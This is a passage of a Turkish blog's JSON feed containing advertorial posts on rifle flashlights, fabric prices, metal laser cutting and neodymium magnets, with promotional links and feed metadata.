kullanarak hem enerji tasarrufu yapın hem de avı ürkütmeyin.\u003C\/p\u003E\n\u003Cp\u003E✅ Sonuç\u003C\/p\u003E\n\u003Cp\u003ESAR1880 tüfek fenerleri, avcılıkta hem güvenlik hem de konfor sunarak karanlıkta dahi kesintisiz performans sağlar. Doğru model seçimiyle gece avcılığı artık daha kolay, güvenli ve keyifli hale gelir.\u003C\/p\u003E\n\u003Cp\u003E* Eğer siz de SAR1880’nin avcılara özel tüfek feneri modellerini incelemek istiyorsanız, ürün koleksiyonuna göz atarak ihtiyaçlarınıza en uygun seçimi yapabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.sar1880.com\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7253091871110696498\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/08\/tufek-feneri-secimi-sar1880-ile.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7253091871110696498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7253091871110696498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/08\/tufek-feneri-secimi-sar1880-ile.html","title":"Tüfek Feneri Seçimi: SAR1880 ile Karanlıkta Konforlu Avcılık"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnG4pz6XlIry-tC2qv3Atq-h4iJfn5UuBXWpSYAggZps0MgNZrPgh6pLblr20zTIdt6ORV1P8_evYy08jEgnmgA2mZ6QGLjJZn6p_-JSV0AUwNUG0_MhQLft0Iec2GALArU6pwcejEGfYjLRHdh1eOL9p9voJ4DdlKfbgoEWIjVRupeApIv3K9H4xsXRo\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3658318635373295843"},"published":{"$t":"2025-08-20T17:50:00.004+03:00"},"updated":{"$t":"2025-08-20T17:50:48.127+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Kumaş Fiyatları: Moda ve Ekonomi Arasındaki Dengeyi Anlamak"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7JnnBz_NariXyrNbY_afAd1wcaspk8phoc1vWSrlmf1B1tlMkq-SNZeWooDfOJuCODHTkV4XXAKwQWiUa9H09KkqGwRFkV7_EeQMz5laBKXqynAQPJaHYZlSq57NcBKyTtZ-SvMqJ9Wpyo7jh4J5ReLy0HMv7nrXGfTIoKOwRFAS66eUnkXwmGr1d8U0\/s800\/kumas-fiyatlari.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kumaş Fiyatları: Moda ve Ekonomi Arasındaki Dengeyi Anlamak\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7JnnBz_NariXyrNbY_afAd1wcaspk8phoc1vWSrlmf1B1tlMkq-SNZeWooDfOJuCODHTkV4XXAKwQWiUa9H09KkqGwRFkV7_EeQMz5laBKXqynAQPJaHYZlSq57NcBKyTtZ-SvMqJ9Wpyo7jh4J5ReLy0HMv7nrXGfTIoKOwRFAS66eUnkXwmGr1d8U0\/s16000\/kumas-fiyatlari.jpg\" title=\"Kumaş Fiyatları: Moda ve Ekonomi Arasındaki Dengeyi Anlamak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2025\nyılı, kumaş fiyatları açısından dikkat çekici bir dönem oluyor. Bu yıl hem moda\nhem de ekonomi dünyası bu fiyat dalgalanmalarından etkileniyor. Kumaş satın\nalırken kullanıcıların dikkat ettiği unsurlar, yalnızca fiyat değil, aynı\nzamanda kalitenin de önemli olduğu bu dönemde daha belirgin hale geldi. İşte bu\nyazıda, bu dengeyi yakından inceleyerek hem modacıların hem de tüketicilerin\nperspektifinden bakacağız.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; font-size: 16.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2025'te Kumaş Trendleri:\nModa Dünyasında Fiyatları Etkileyen Yenilikler\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2025\nyılında moda dünyası, kumaş fiyatları üzerinde önemli etkilere sahip yenilikçi\ntrendlerle dolup taşmakta. Bu sezon, moda tasarımcıları Doğu'nun etkileyici\nmotiflerinden ilham alarak zamansız zarafet peşinde. Özellikle, ekolojik \u003Ca href=\"https:\/\/www.kumasdeposu.com.tr\/\" target=\"_blank\"\u003E\u003Cb\u003Ekumaş\u003C\/b\u003E\u003C\/a\u003E çeşitleri ve sürdürülebilirlik ön planda. Ancak, bu\nyenilikler bazı tüketiciler için kafa karıştırıcı olabiliyor. Zira bazıları\nkumaş satın alırken çevre dostu seçenekleri mi tercih etmeli, yoksa geleceğin\nmodasına mı yatırım yapmalı diye ikilemde kalıyor. Seçiminiz ne olursa olsun,\ngardırobunuzu hem çevre hem de bütçe dostu hale getirmek mümkün.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; font-size: 16.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEkonomik Dalgalanmaların\nKumaş Tedarik Sürecine Etkileri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESon\nyıllarda sürdürülebilirlik ve yüksek kalite arayışı tüketiciler arasında\ngiderek daha fazla önem kazanıyor. Bu değişim, kumaş tedarik zincirinin yeni\nkoşullara ayak uydurmasını zorunlu kılıyor. Özellikle hammadde maliyetlerindeki\nartış, zaman zaman sektördeki dengeyi bozabiliyor. Ancak üreticiler, bu\nzorlukları aşmak için yenilikçi çözümler geliştirerek durumu kendi lehlerine\nçevirmeye çalışıyor. Bu süreçte stratejik kararlar almak, yalnızca krizleri\nyönetmek için değil, aynı zamanda kalıcı rekabet avantajı sağlamak adına da\nkritik önem taşıyor. Bu dinamik yapı, tekstil ve \u003Ca href=\"https:\/\/www.kumasdeposu.com.tr\/abiye-kumas\" target=\"_blank\"\u003E\u003Cb\u003Eabiye\nkumaş\u003C\/b\u003E\u003C\/a\u003E sektörünün gelecekte nasıl\nşekilleneceğini belirleyecek temel unsurlar arasında yer alıyor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 5.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGünümüzde\nkumaş fiyatları, yalnızca moda sektörüyle sınırlı kalmayıp ev tekstili ve\ndekorasyon gibi birçok alanı da etkiliyor. Özellikle \u003Ca href=\"https:\/\/www.kumasdeposu.com.tr\/organze-kumas\" target=\"_blank\"\u003E\u003Cb\u003Eorganze kumaş\u003C\/b\u003E\u003C\/a\u003E gibi özel\nkullanım alanlarına yönelik ürünlerde yaşanan fiyat değişimleri, doğrudan\ntüketici tercihlerini ve koleksiyon planlamalarını etkileyebiliyor. Bu nedenle,\nkumaş piyasasındaki gelişmeleri yakından takip etmek hem alıcılar hem de\nüreticiler açısından büyük önem taşıyor.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; font-size: 14.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKumaş fiyatlarını belirleyen\nfaktörler nelerdir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKumaş\nfiyatları genellikle hammaddenin türü, üretim maliyetleri, tasarım karmaşıklığı\nve pazar talebi gibi faktörlere bağlı olarak belirlenir. Örneğin, ipek, krep\nkumaş gibi kumaşlar genellikle daha yüksek maliyete sahipken, polyester gibi\nsentetik kumaşlar daha uygun fiyatlı olabilir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; font-size: 14.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKumaş fiyatları\nmevsimsel olarak değişir mi?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEvet,\nkumaş fiyatları mevsimsel olarak değişiklik gösterebilir. Özellikle yaz ve kış\nmevsimlerinde moda trendleri ve talebin artışıyla birlikte kumaş fiyatlarında\ndalgalanmalar meydana gelebilir. Ayrıca, yıl içinde düzenlenen indirim ve\nkampanyalar da fiyatları etkileyebilir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; font-size: 14.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKumaş fiyatlarını\ndüşürmek için ne yapılabilir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKumaş\nfiyatlarını düşürmek için toplu alımlar yapabilir, indirim ve kampanyaları takip\nedebilir veya yerel pazarlardan alışveriş yapabilirsiniz. Ayrıca, kaliteli ama\nuygun fiyatlı alternatif malzemeleri de değerlendirebilirsiniz. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGüncel kumaş fiyatları ve online kumaş siparişi için Kumaş Deposu web sitesini\nziyaret edebilirsiniz.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3658318635373295843\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/08\/kumas-fiyatlari-moda-ve-ekonomi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3658318635373295843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3658318635373295843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/08\/kumas-fiyatlari-moda-ve-ekonomi.html","title":"Kumaş Fiyatları: Moda ve Ekonomi Arasındaki Dengeyi Anlamak"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7JnnBz_NariXyrNbY_afAd1wcaspk8phoc1vWSrlmf1B1tlMkq-SNZeWooDfOJuCODHTkV4XXAKwQWiUa9H09KkqGwRFkV7_EeQMz5laBKXqynAQPJaHYZlSq57NcBKyTtZ-SvMqJ9Wpyo7jh4J5ReLy0HMv7nrXGfTIoKOwRFAS66eUnkXwmGr1d8U0\/s72-c\/kumas-fiyatlari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7279353181391482864"},"published":{"$t":"2025-07-09T12:49:00.003+03:00"},"updated":{"$t":"2025-07-09T12:49:44.070+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"}],"title":{"type":"text","$t":"Battal Lazer ile Köşebent, Kutu Profil ve Profil Lazer Kesimde Yüksek Hassasiyet ve Güven"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNeGS0kqBruvk4z0dthlYG7FXismeS7wH8HY3LTsILMuzWM5gvfe4wJmbqJKgZPYHIDexJPdMqcd3mFr1_6RS1nEnAJc1ahGdsNYl_w7dGME4CMuP-0I-0nppA2uL_pnhpG9gZVTewneGUxd-YG_lMpymSiU8uEX8R0m7ZjLAu_6OoPtONIFeIj-p20rM\/s825\/netdergim.net.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Battal Lazer ile Köşebent, Kutu Profil ve Profil Lazer Kesimde Yüksek Hassasiyet ve Güven\" border=\"0\" data-original-height=\"825\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNeGS0kqBruvk4z0dthlYG7FXismeS7wH8HY3LTsILMuzWM5gvfe4wJmbqJKgZPYHIDexJPdMqcd3mFr1_6RS1nEnAJc1ahGdsNYl_w7dGME4CMuP-0I-0nppA2uL_pnhpG9gZVTewneGUxd-YG_lMpymSiU8uEX8R0m7ZjLAu_6OoPtONIFeIj-p20rM\/s16000\/netdergim.net.jpg\" title=\"Battal Lazer ile Köşebent, Kutu Profil ve Profil Lazer Kesimde Yüksek Hassasiyet ve Güven\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMetal\nişleme ve lazer kesim alanında sektöre yön veren\u0026nbsp;\u003Cb\u003EBattal Lazer\u003C\/b\u003E,\ngelişmiş teknolojisi ve deneyimli kadrosuyla;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.battallazer.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003E\u003Cb\u003Eköşebent lazer kesim\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E,\u0026nbsp;\u003Cb\u003Ekutu\nprofil lazer kesim\u003C\/b\u003E\u0026nbsp;ve\u0026nbsp;\u003Cb\u003Eprofil lazer kesim\u003C\/b\u003E\u0026nbsp;çözümleriyle\nüretim süreçlerinizi bir adım öne taşıyor.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EModern\nCNC lazer kesim makinelerimizle, köşebentlerde istenilen ölçü ve açıda\nmilimetrik hassasiyetle kesimler gerçekleştiriyoruz. Bu sayede, özellikle çelik\nkonstrüksiyon ve makine imalatında yaygın kullanılan\u0026nbsp;\u003Cb\u003Eköşebent lazer\nkesim\u003C\/b\u003E\u0026nbsp;işlemleri; hatasız, pürüzsüz ve projeye tam uyumlu sonuçlar\nsunuyor. Detaylı delik işlemleri, özel form kesimleri ve seri üretim\ntaleplerinizde, üretim hızınızı artırarak zaman ve maliyet avantajı sağlıyoruz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.battallazer.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKutu profil lazer kesim\u003C\/b\u003E\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"color: black;\"\u003Ehizmetimizde\nise farklı ebat ve kalınlıklardaki kutu profilleri, istenilen tasarımlara göre\nhassas bir şekilde kesiyoruz. Mimari detaylardan endüstriyel raf sistemlerine,\nmakine şasilerinden özel projelere kadar pek çok alanda; dayanıklı ve estetik\nsonuçlar elde etmenizi sağlıyoruz. Lazer kesim teknolojimizin sunduğu yüksek\nhız ve minimum fire oranı sayesinde, kutu profillerde kaliteli ve verimli\nüretim süreçleri sunuyoruz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAyrıca\ngenel\u0026nbsp;\u003Cb\u003Eprofil lazer kesim\u003C\/b\u003E\u0026nbsp;çözümlerimizle; kutu, köşebent, lama,\nboru gibi çeşitli profil tiplerinde istenen şekil ve ölçülerde sorunsuz\nkesimler yapıyoruz. İster prototip, ister seri üretim taleplerinizde; gelişmiş\nyazılım desteği ve profesyonel ekibimizle, projelerinizi hızlı ve hatasız bir\nşekilde teslim ediyoruz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EBattallazer.com\nüzerinden detaylı bilgi alabilir, teklif isteyebilir ve önceki projelerimizi\ninceleyebilirsiniz. İleri teknolojiye yaptığımız yatırımlar ve müşteri odaklı\nyaklaşımımızla;\u0026nbsp;\u003Cb\u003Eköşebent lazer kesim, kutu \u003C\/b\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.battallazer.com\/\" target=\"_blank\"\u003E\u003Cb\u003Eprofil lazer kesim\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\nve profil lazer kesimde\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u0026nbsp;her zaman kaliteli, ekonomik\nve hızlı çözümler sunmaya devam ediyoruz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMetal\nlazer kesim ihtiyaçlarınızda güvenilir bir çözüm ortağı arıyorsanız,\u0026nbsp;\u003Cb\u003EBattal\nLazer\u003C\/b\u003E\u0026nbsp;her zaman yanınızda!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7279353181391482864\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/07\/battal-lazer-ile-kosebent-kutu-profil.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7279353181391482864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7279353181391482864"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/07\/battal-lazer-ile-kosebent-kutu-profil.html","title":"Battal Lazer ile Köşebent, Kutu Profil ve Profil Lazer Kesimde Yüksek Hassasiyet ve Güven"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNeGS0kqBruvk4z0dthlYG7FXismeS7wH8HY3LTsILMuzWM5gvfe4wJmbqJKgZPYHIDexJPdMqcd3mFr1_6RS1nEnAJc1ahGdsNYl_w7dGME4CMuP-0I-0nppA2uL_pnhpG9gZVTewneGUxd-YG_lMpymSiU8uEX8R0m7ZjLAu_6OoPtONIFeIj-p20rM\/s72-c\/netdergim.net.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-1506531474745304674"},"published":{"$t":"2025-06-13T15:16:00.005+03:00"},"updated":{"$t":"2025-06-13T15:16:35.595+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"}],"title":{"type":"text","$t":"Neodyum Mıknatıs Hakkında Bilgi"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003Cb style=\"font-family: inherit;\"\u003ENeodyum\nmıknatıs\u003C\/b\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;çeşitleri işlevsel mıknatıs\narayanlar için kullanışlı yapılarıyla öne çıkan mıknatıs modelleridir. Temel\nolarak toprak mıknatısın farklı kaplama işlemleriyle daha işlevsel hale\ngetirilmesine dayanan bu mıknatıs dayanıklı yapısıyla da öne çıkmaktadır.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; mso-margin-bottom-alt: auto; mso-outline-level: 2;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENeodyum Mıknatıs\nNedir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/ucuzamiknatis.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENeodyum mıknatıs\u003C\/b\u003E\u0026nbsp;\u003C\/a\u003Enedir\nsorusuna basit şekilde demir ve bor elementleri ile üretilmiş ve çekim gücünün\nyüksek olduğu mıknatıs çeşidi şeklinde yanıt verilebilir. Özellikle yüksek\nçekim gücü sayesinde farklı sektörlerde kullanılmaktadır. Bilinen isimlerden\nbirisi de toprak mıknatıs olup bu ismini toprak mıknatısın kaplama\nyapılmasından almaktadır. İçinde yer alan bileşenler sayesinde özellikle profesyonel\nmıknatıs çözümleri arayanlar için ideal bir çözüm olarak öne çıkmaktadır.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwUUY7UjqMlNnnejkAW11y-IgCsySJDbYZv28fmFrNPCBMsjwCBWxbChZwJzSZgEIFXx7CukC0bJc4lLflpMDGLI8_eKyXnm8umZ06mACmiuqNCJ1FVZrGYO3qINMF2SQk6R6A8UjT9Rvu4IqSl0ijJnovh4CtmQAtgdv2PoH1B0XhrFHhW5twafPxqHM\/s800\/Neodyum%20M%C4%B1knat%C4%B1s%20Hakk%C4%B1nda%20Bilgi.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Neodyum Mıknatıs Hakkında Bilgi\" border=\"0\" data-original-height=\"679\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwUUY7UjqMlNnnejkAW11y-IgCsySJDbYZv28fmFrNPCBMsjwCBWxbChZwJzSZgEIFXx7CukC0bJc4lLflpMDGLI8_eKyXnm8umZ06mACmiuqNCJ1FVZrGYO3qINMF2SQk6R6A8UjT9Rvu4IqSl0ijJnovh4CtmQAtgdv2PoH1B0XhrFHhW5twafPxqHM\/s16000\/Neodyum%20M%C4%B1knat%C4%B1s%20Hakk%C4%B1nda%20Bilgi.png\" title=\"Neodyum Mıknatıs Hakkında Bilgi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENeodyum Mıknatıs\nÖzellikleri Neler?\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ENeodyum\nmıknatıs\u003C\/b\u003E\u0026nbsp;özellikleri itibariyle güçlü ve\nişlevsel oluşuyla öne çıkmaktadır. Özellikle başarılı çekim gücüne sahip\nmıknatıs kullanımının gerektiği alanlarda kullanım açısından ideal özelliklere\nsahiptir.\u0026nbsp;\u003Cb\u003ENeodyum mıknatıs özellikleri\u003C\/b\u003E\u0026nbsp;şu 